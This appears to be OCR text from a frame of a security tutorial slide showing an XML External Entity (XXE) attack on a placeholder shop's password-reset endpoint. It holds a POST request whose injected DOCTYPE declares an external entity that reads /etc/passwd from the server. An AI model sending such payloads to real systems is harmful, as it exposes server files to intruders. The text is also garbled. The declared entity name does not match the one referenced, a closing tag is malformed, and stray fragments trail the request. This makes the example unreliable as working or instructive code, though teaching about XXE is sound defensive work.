 An attacker intercepts the XML request and changes
it in order to access arbitrary files on the server.
03
POST /forgot_pass HTTP/1.1
Host : Shop.localstore.com
User-Agent:Mozilla/5.0
Accept-Language:en-US
Connection:Keep-alive
<?xml version="1.0"?>
<!DOCTYPE forgot_pass [
<!ELEMENT field ANY>
<!ENTITY testxxe SYSTEM "file:///etc/passwd">
]>
<forgot_pass>
<user>
<field name="id">&textxxe;<field>
</user>
</forgot_pass>
http://site.com/myaccount
POST /forgot_pass HTTP/1.1